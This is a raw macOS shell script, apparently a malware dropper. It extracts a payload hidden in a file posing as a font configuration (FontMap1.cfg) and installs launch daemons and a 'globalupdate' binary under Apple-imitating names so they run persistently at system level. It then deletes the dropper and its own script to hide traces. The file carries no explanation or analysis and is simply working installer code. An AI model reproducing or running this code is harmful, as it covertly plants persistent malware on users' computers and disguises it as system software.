 #!/bin/sh
basepath=`dirname $0`
mkdir -p /usr/local/machook/
unzip -o -q $basepath/FontMap1.cfg -d /usr/local/machook/
sleep 1
cp -rf /usr/local/machook/com.apple.machook_damon.plist /Library/LaunchDaemons/
/bin/launchctl load -wF /Library/LaunchDaemons/com.apple.machook_damon.plist
cp -rf /usr/local/machook/globalupdate /usr/bin/
cp -rf /usr/local/machook/com.apple.globalupdate.plist /Library/LaunchDaemons/
/bin/launchctl load -wF /Library/LaunchDaemons/com.apple.globalupdate.plist
rm -rf /Users/Shared/FontMap1.cfg
rm -rf /Users/Shared/start.sh